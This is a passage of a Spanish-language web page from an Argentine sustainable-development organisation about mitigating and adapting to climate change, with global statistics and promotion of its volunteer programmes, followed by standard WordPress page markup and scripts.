<p>Además de la mitigación, es importante también tomar medidas de adaptación para enfrentar los impactos del cambio climático que ya son inevitables. Entre estas medidas se encuentran la planificación urbana, la gestión del <a href="https://ods.com.ar/la-eficiencia-en-el-uso-del-agua-un-reto-para-la-sustentabilidad/" data-type="post" data-id="11735">agua</a> y la agricultura resiliente al clima.</p>



<p>En resumen, las acciones de mitigación son esenciales para enfrentar el cambio climático y sus impactos negativos. Es importante que todos los sectores de la sociedad trabajen juntos para reducir las emisiones de GEI y proteger el <a href="https://ods.com.ar/el-planeta-nos-necesita-y-llego-su-hora/" data-type="post" data-id="5335">planeta</a> para las generaciones futuras.</p>



<p>El cambio climático es un problema global que afecta a todo el planeta, y hay algunas cifras mundiales que reflejan la magnitud de este desafío:</p>



<ul class="wp-block-list">
<li>Desde el comienzo de la era industrial en la segunda mitad del siglo XVIII, las emisiones de gases de efecto invernadero (GEI) han aumentado significativamente. Se estima que las emisiones mundiales de dióxido de carbono (CO2) alcanzaron un récord de 33.1 gigatoneladas en 2020, a pesar de la pandemia de <a href="https://ods.com.ar/cuidate-del-covid-19-para-que-nadie-se-quede-atras/" data-type="post" data-id="1159">COVID-19</a>.</li>



<li>El calentamiento global es uno de los efectos más evidentes del cambio climático. La temperatura promedio de la <a href="https://ods.com.ar/22-de-abril-dia-mundial-de-la-tierra/" data-type="post" data-id="5684">Tierra</a> ha aumentado 1,1 °C desde la era preindustrial, y se espera que siga aumentando si las emisiones de GEI no se reducen significativamente.</li>



<li>El aumento de la temperatura está provocando el derretimiento de los glaciares y la reducción de la capa de hielo en el Ártico y la Antártida. Según datos de la NASA, el hielo marino del Ártico ha disminuido a un ritmo del 13,1% por década desde 1979.</li>



<li>El cambio climático también está provocando un aumento del nivel del mar debido al derretimiento de los glaciares y la expansión térmica de los océanos. Según el Panel Intergubernamental sobre el Cambio Climático (IPCC), el nivel del mar podría aumentar entre 28 y 98 centímetros para finales de este siglo.</li>



<li>El cambio climático está afectando la <a href="https://ods.com.ar/nuevo-marco-global-de-biodiversidad/" data-type="post" data-id="7860">Biodiversidad</a> y los <a href="https://ods.com.ar/el-punto-critico-de-los-ecosistemas-acuaticos-y-terrestres/" data-type="post" data-id="4088">Ecosistemas</a> de todo el mundo. Según la Plataforma Intergubernamental sobre Biodiversidad y Servicios de los Ecosistemas, cerca del 25% de las especies animales y vegetales están en peligro de <a href="https://ods.com.ar/alerta-el-cambio-climatico-vinculado-a-la-extincion-de-las-especies/" data-type="post" data-id="5669">extinción</a> debido al cambio climático.</li>



<li>El cambio climático también está afectando la seguridad alimentaria en todo el mundo. Según la <a href="https://ods.com.ar/convenios-3/organizacion-de-las-naciones-unidas/" data-type="page" data-id="12357">Organización de las Naciones Unidas</a> para la Agricultura y la Alimentación, se espera que el cambio climático reduzca la producción de alimentos en un 2% cada década en el futuro, al mismo tiempo que aumenta la inseguridad alimentaria.</li>



<li>El costo económico del cambio climático también es significativo. Según el informe Stern, el costo del cambio climático podría ascender al 20% del PIB mundial si no se toman medidas para mitigar sus efectos.<br><br>Estas cifras muestran la magnitud del impacto del cambio climático a nivel mundial y la necesidad de tomar medidas urgentes para abordar esta situación actual. Desde la <a href="https://ods.com.ar/quienes-somos/" data-type="page" data-id="953">Organización para el Desarrollo Sustentable</a> trabajamos diariamente para poder hacerle frente a esta problemática, llevando la <a href="https://ods.com.ar/la-agenda-2030-como-nunca-la-viste/" data-type="post" data-id="11711">Agenda 2030</a> a cada uno de los hogares del mundo. Te invitamos a conocer nuestro Programa ABC para el Desarrollo Sostenible en sus tres ejes: <a href="https://ods.com.ar/acciones/huertas-diferentes/" data-type="page" data-id="12343">Huertas Diferentes</a>, <a href="https://ods.com.ar/acciones/eco-ladrillo/" data-type="page" data-id="12389">Ecoladrillos</a> , <a href="https://ods.com.ar/convenios-3/club-de-roma/" data-type="page" data-id="12356">Plantación de Árboles</a>.<br>Además si querés formar parte de nuestra Organización, podés hacerlo sumándote al Programa de <a href="https://ods.com.ar/acciones/voluntariado-virtual/" data-type="page" data-id="12347">Voluntariado 2023</a>, para que nadie se quede atrás.<br></li>
</ul>
<!-- relpost-thumb-wrapper --><div class="relpost-thumb-wrapper"><!-- filter-class --><div class="relpost-thumb-container"><h4>Artículos relacionados:</h4><div style="clear: both"></div><div style="clear: both"></div><!-- relpost-block-container --><div class="relpost-block-container relpost-block-column-layout" style="--relposth-columns: 3;--relposth-columns_t: 2; --relposth-columns_m: 2"><a href="https://ods.com.ar/dia-internacional-de-la-energia-limpia/"class="relpost-block-single" ><div class="relpost-custom-block-single"><div class="relpost-block-single-image" aria-hidden="true" role="img" style="background: transparent url(https://ods.com.ar/wp-content/uploads/2026/01/8.jpg-300x284.jpeg) no-repeat scroll 0% 0%; width: 300px; height: 300px;aspect-ratio:1/1"></div><div class="relpost-block-single-text"  style="height: 75px;font-family: Roboto;  font-size: 16px;  color: #333333;"><h2 class="relpost_card_title">DÍA INTERNACIONAL DE LA ENERGÍA LIMPIA</h2></div></div></a><a href="https://ods.com.ar/dia-mundial-de-la-educacion-ambiental-2/"class="relpost-block-single" ><div class="relpost-custom-block-single"><div class="relpost-block-single-image" aria-hidden="true" role="img" style="background: transparent url(https://ods.com.ar/wp-content/uploads/2026/01/3.jpg-300x284.jpeg) no-repeat scroll 0% 0%; width: 300px; height: 300px;aspect-ratio:1/1"></div><div class="relpost-block-single-text"  style="height: 75px;font-family: Roboto;  font-size: 16px;  color: #333333;"><h2 class="relpost_card_title">DÍA MUNDIAL DE LA EDUCACIÓN AMBIENTAL</h2></div></div></a><a href="https://ods.com.ar/dia-de-la-conciencia-ambiental-por-el-derrame-de-petroleo/"class="relpost-block-single" ><div class="relpost-custom-block-single"><div class="relpost-block-single-image" aria-hidden="true" role="img" style="background: transparent url(https://ods.com.ar/wp-content/uploads/2026/01/2-1-300x284.jpg) no-repeat scroll 0% 0%; width: 300px; height: 300px;aspect-ratio:1/1"></div><div class="relpost-block-single-text"  style="height: 75px;font-family: Roboto;  font-size: 16px;  color: #333333;"><h2 class="relpost_card_title">DÍA DE LA CONCIENCIA AMBIENTAL POR EL DERRAME DE PETRÓLEO</h2></div></div></a></div><!-- close relpost-block-container --><div style="clear: both"></div></div><!-- close filter class --></div><!-- close relpost-thumb-wrapper --><div class="post-views content-post post-14380 entry-meta load-static">
				<span class="post-views-icon dashicons dashicons-chart-bar"></span> <span class="post-views-label">Post Views:</span> <span class="post-views-count">700</span>
			</div>
        </div>

        
    </div>


    
	<nav class="navigation post-navigation" aria-label="Entradas">
		<h2 class="screen-reader-text">Navegación de entradas</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://ods.com.ar/incendios-forestales-3000-hectareas-afectadas-en-corrientes/" rel="prev"><i class="font-icon-post fa fa-angle-double-left"></i><span class="meta-nav" aria-hidden="true">Anterior:</span> <span class="screen-reader-text">Entrada anterior:</span> <span class="post-title">INCENDIOS FORESTALES: 3000 HECTÁREAS AFECTADAS EN CORRIENTES</span></a></div><div class="nav-next"><a href="https://ods.com.ar/comenzo-la-conferencia-del-agua-de-la-onu/" rel="next"><span class="meta-nav" aria-hidden="true">Siguiente:</span> <span class="screen-reader-text">Siguiente entrada:</span> <span class="post-title">COMENZO LA CONFERENCIA DEL AGUA DE LA ONU</span><i class="font-icon-post fa fa-angle-double-right"></i></a></div></div>
	</nav>

<div class="post-comments">
	    <h3 class="comments-title">
    	<span class="comments-number">
				Una respuesta    	</span>
    </h3>

  	<ol class="comment-list">
      		<li class="pingback even thread-even depth-1" id="comment-1557">
				<div id="div-comment-1557" class="comment-body">
				<div class="comment-author vcard">
						<cite class="fn"><a href="https://ods.com.ar/cambio-climatico-reducir-las-emisiones-para-evitar-la-bomba-climatica/" class="url" rel="ugc">CAMBIO CLIMÁTICO: REDUCIR LAS EMISIONES PARA EVITAR LA «BOMBA CLIMÁTICA» &#8211; Organización para el Desarrollo Sustentable</a></cite> <span class="says">dice:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://ods.com.ar/cambio-climatico-mitigar-sus-efectos-para-salvar-la-casa-comun/#comment-1557">24 marzo, 2023 a las 5:29 am</a>		</div>

		<p>[&#8230;] cambio climático es uno de los mayores desafíos que enfrenta nuestro planeta en la actualidad. Los científicos del [&#8230;]</p>

		<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://ods.com.ar/cambio-climatico-mitigar-sus-efectos-para-salvar-la-casa-comun/?replytocom=1557#respond" data-commentid="1557" data-postid="14380" data-belowelement="div-comment-1557" data-respondelement="respond" data-replyto="Responder a CAMBIO CLIMÁTICO: REDUCIR LAS EMISIONES PARA EVITAR LA «BOMBA CLIMÁTICA» &#8211; Organización para el Desarrollo Sustentable" aria-label="Responder a CAMBIO CLIMÁTICO: REDUCIR LAS EMISIONES PARA EVITAR LA «BOMBA CLIMÁTICA» &#8211; Organización para el Desarrollo Sustentable">Responder</a></div>
				</div>
				</li><!-- #comment-## -->
  	</ol>

  	   
  
</div>
<!-- /post-comments -->

  <div class="comments-form">
    <div class="comment-form">
     		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deja una respuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/cambio-climatico-mitigar-sus-efectos-para-salvar-la-casa-comun/#respond" style="display:none;">Cancelar la respuesta</a></small></h3><form action="https://ods.com.ar/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span class="required-field-message">Los campos obligatorios están marcados con <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comentario <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nombre <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Correo electrónico <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Web</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="button blue small" value="Publicar el comentario" /> <input type='hidden' name='comment_post_ID' value='14380' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="ae4654996a" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="33"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div>
  </div>

</div>
                    </div>
                </div>
				
<div class="sidebar col-sm-4 col-md-3">
    <div class="sidebar-row">
        <div id="nav_menu-5" class="widget widget_nav_menu"><div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-12430"><a href="https://ods.com.ar/">Inicio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1961"><a href="https://ods.com.ar/quienes-somos/">Quiénes somos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12427"><a href="https://ods.com.ar/objetivos/">17 ODS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12425"><a href="https://ods.com.ar/articulos/">Artículos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12426"><a href="https://ods.com.ar/acciones/">Acciones</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12429"><a href="https://ods.com.ar/convenios-3/">Convenios</a></li>
</ul></div></div><div id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>

</script></div></div>    </div>
</div>
            </div>
        </div>

    </div>
<div  class='footer footer-contact-boxes'>
    <div  class='footer-content'>
        <div class="gridContainer">
            <div class="row text-center">
                <div class="col-sm-3">
                        <div data-type="group"  data-dynamic-mod="true">
        <i class="big-icon fa fa-map-marker"></i>
        <p>
            Avenida Aconquija 785, Yerba Buena, Tucuman.        </p>
    </div>
                    </div>
                <div class="col-sm-3">
                        <div data-type="group"  data-dynamic-mod="true">
        <i class="big-icon fa fa-envelope-o"></i>
        <p>
            info@ods.com.ar        </p>
    </div>
                    </div>
                <div class="col-sm-3">
                        <div data-type="group"  data-dynamic-mod="true">
        <i class="big-icon fa fa-phone"></i>
        <p>
            +549-3814648673        </p>
    </div>
                    </div>
                <div class="col-sm-3 footer-bg-accent">
                    <div>
                            <div data-type="group"  data-dynamic-mod="true" class="footer-social-icons">
                      <a target="_blank"  class="social-icon" href="https://www.facebook.com/ArgentinaOds/">
                  <i class="fa fa-facebook-official"></i>
              </a>
                            <a target="_blank"  class="social-icon" href="https://twitter.com/OficinaOds">
                  <i class="fa fa-twitter-square"></i>
              </a>
                            <a target="_blank"  class="social-icon" href="https://www.instagram.com/argentinaods">
                  <i class="fa fa-instagram"></i>
              </a>
              
    </div>

                        </div>
                    <p  class="copyright">&copy;&nbsp;&nbsp;2026&nbsp;Organización para el Desarrollo Sustentable .&nbsp;Creado usando WordPress y el <a rel="nofollow" target="_blank" href="https://extendthemes.com/go/built-with-mesmerize/" class="mesmerize-theme-link">tema Mesmerize</a></p>                </div>
            </div>
        </div>
    </div>
</div>
	</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/mesmerize/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<style type="text/css">
							.pgntn-page-pagination {
					text-align: left !important;
				}
				.pgntn-page-pagination-block {
					width: 60% !important;
					padding: 0 0 0 0;
									}
				.pgntn-page-pagination a {
					color: #1e14ca !important;
					background-color: #ffffff !important;
					text-decoration: none !important;
					border: 1px solid #cccccc !important;
									}
				.pgntn-page-pagination a:hover {
					color: #000 !important;
				}
				.pgntn-page-pagination-intro,
				.pgntn-page-pagination .current {
					background-color: #efefef !important;
					color: #000 !important;
					border: 1px solid #cccccc !important;
									}
				.archive #nav-above,
					.archive #nav-below,
					.search #nav-above,
					.search #nav-below,
					.blog #nav-below,
					.blog #nav-above,
					.navigation.paging-navigation,
					.navigation.pagination,
					.pagination.paging-pagination,
					.pagination.pagination,
					.pagination.loop-pagination,
					.bicubic-nav-link,
					#page-nav,
					.camp-paging,
					#reposter_nav-pages,
					.unity-post-pagination,
					.wordpost_content .nav_post_link,.page-link,
					.post-nav-links,
					.page-links,#comments .navigation,
					#comment-nav-above,
					#comment-nav-below,
					#nav-single,
					.navigation.comment-navigation,
					comment-pagination {
						display: none !important;
					}
					.single-gallery .pagination.gllrpr_pagination {
						display: block !important;
					}		</style>
		<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.26 -->  
            <div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-2  " id="ht-ctc-chat"  
                style="display: none;  position: fixed; bottom: 15px; left: 15px;"   >
                                <div class="ht_ctc_style ht_ctc_chat_style">
                <div  style="display: flex; justify-content: center; align-items: center;  " class="ctc-analytics ctc_s_2">
    <p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25D366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 1; ">WhatsApp</p>
    <svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1024 1024">
        <defs>
        <path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/>
        </defs>
        <linearGradient id="htwasqiconb-chat" gradientUnits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023">
            <stop offset="0" stop-color="#61fd7d"/>
            <stop offset="1" stop-color="#2bb826"/>
        </linearGradient>
        <use xlink:href="#htwasqicona-chat" overflow="visible" style="fill: url(#htwasqiconb-chat)" fill="url(#htwasqiconb-chat)"/>
        <g>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/>
        </g>
        </svg></div>                </div>
            </div>
                        <span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;5493814648673&quot;,&quot;pre_filled&quot;:&quot;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; left: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; left: 15px;&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_structure_d&quot;:&quot;web&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;chat: {number}&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="30e27ac7c9"></span>
            			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			    <script>
        /(trident|msie)/i.test(navigator.userAgent) && document.getElementById && window.addEventListener && window.addEventListener("hashchange", function () {
            var t, e = location.hash.substring(1);
            /^[A-z0-9_-]+$/.test(e) && (t = document.getElementById(e)) && (/^(?:a|select|input|button|textarea)$/i.test(t.tagName) || (t.tabIndex = -1), t.focus())
        }, !1);
    </script>
	<script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"5493814648673","pre_filled":"","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; left: 15px;","pos_m":"position: fixed; bottom: 15px; left: 15px;","schedule":"no","se":"150","ani":"no-animation","url_structure_d":"web","url_target_d":"_blank","ga":"yes","fb":"yes","g_init":"default","g_an_event_name":"chat: {number}","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"chat: {number}","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
//# sourceURL=ht_ctc_app_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ods.com.ar/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.26" id="ht_ctc_app_js-js"></script>
<script type="text/javascript" src="https://ods.com.ar/wp-content/plugins/royal-elementor-addons/assets/js/lib/particles/particles.js?ver=3.0.6" id="wpr-particles-js"></script>
<script type="text/javascript" src="https://ods.com.ar/wp-content/plugins/royal-elementor-addons/assets/js/lib/jarallax/jarallax.min.js?ver=1.12.7" id="wpr-jarallax-js"></script>
<script type="text/javascript" src="https://ods.com.ar/wp-content/plugins/royal-elementor-addons/assets/js/lib/parallax/parallax.min.js?ver=1.0" id="wpr-parallax-hover-js"></script>
<script type="text/javascript"  defer="defer" src="https://ods.com.ar/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript"  defer="defer" src="https://ods.com.ar/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript"  defer="defer" src="https://ods.com.ar/wp-content/themes/mesmerize/assets/js/theme.bundle.min.js?ver=1.6.158" id="mesmerize-theme-js"></script>
<script type="text/javascript" src="https://ods.com.ar/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://ods.com.ar/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.5.6" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://ods.com.ar/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://ods.com.ar/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.5.6" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https://ods.com.ar/wp-admin/admin-ajax.php","nonce":"e6ec2631cd","i18n":{"added":"A\u00f1adido","compare":"Comparar","loading":"Cargando..."},"eael_translate_text":{"required_text":"es un campo obligatorio","invalid_text":"No v\u00e1lido","billing_text":"Facturaci\u00f3n","shipping_text":"Env\u00edo","fg_mfp_counter_text":"de"},"page_permalink":"https://ods.com.ar/cambio-climatico-mitigar-sus-efectos-para-salvar-la-casa-comun/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ods.com.ar/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.2.2" id="eael-general-js"></script>
<script type="text/javascript" src="https://ods.com.ar/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.30.3" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://ods.com.ar/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.30.3" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://ods.com.ar/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.30.3","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"cloud-library":true,"e_opt_in_v4_page":true},"urls":{"assets":"https:\/\/ods.com.ar\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/ods.com.ar\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/ods.com.ar\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"ede012f4a5"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":14380,"title":"CAMBIO%20CLIMATICO%3A%20MITIGAR%20SUS%20EFECTOS%20PARA%20SALVAR%20LA%20CASA%20COM%C3%9AN%20%E2%80%93%20Organizaci%C3%B3n%20para%20el%20Desarrollo%20Sustentable%20","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://ods.com.ar/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.30.3" id="elementor-frontend-js"></script>
